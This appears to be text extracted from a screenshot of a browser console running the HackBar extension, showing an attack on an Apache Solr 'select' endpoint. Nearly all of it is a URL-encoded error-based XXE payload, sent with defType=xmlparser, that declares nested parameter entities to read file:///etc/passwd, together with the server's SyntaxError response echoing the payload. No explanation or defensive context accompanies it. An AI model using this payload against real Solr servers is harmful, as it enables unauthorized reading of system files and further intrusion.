 ▼<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:org.xml.sax.SAXParseException; lineNumber: 2; columnNumber: 72; The parameter entity reference "%para1;" cannot occur within markup in the internal subset of the DTD. in {q=<?
xml+version%3D"1.0"?>%0a<!DOCTYPE+message+[%0a++++<!ELEMENT+message+ANY>%0a++++<!ENTITY+%25+para1+SYSTEM+"file:///etc/passwd">%0a++++<!ENTITY+%25+para+'%0a++++++++<!ENTITY+%26#x25;+para2+"
<!ENTITY+%26#x26;#x25;+error+SYSTEM+%26#x27;file:///%26#x25;para1;%26#x27;>">%0a++++++++%26#x25;para2;%0a++++'>%0a++++%25para;%0a]>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation 4 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http:// /solr/demo/select?
q=%3C%3Fxml%20version%3D%221.0%22%3F%3E%0A%3C!DOCTYPE%20message%20%5B%0A%20%20%20%20%3C!ELEMENT%20message%20ANY%3E%0A%20%20%20%20%3C!ENTITY%20%25%20para1
%20SYSTEM%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22%3E%0A%20%20%20%20%3C!ENTITY%20%25%20para%20'%0A%20%20%20%20%20%20%20%20%3C!ENTITY%20%26%23x25%3B%20para2%2
0%22%3C!ENTITY%20%26%23x26%3B%23x25%3B%20error%20SYSTEM%20%26%23x27%3Bfile%3A%2F%2F%2F%26%23x25%3Bpara1%3B%26%23x27%3B%3E%22%3E%0A%20%20%20%20%20%20%20%2
0%26%23x25%3Bpara2%3B%0A%20%20%20%20'%3E%0A%20%20%20%20%25para%3B%0A%5D%3E&wt=xml&defType=xmlparser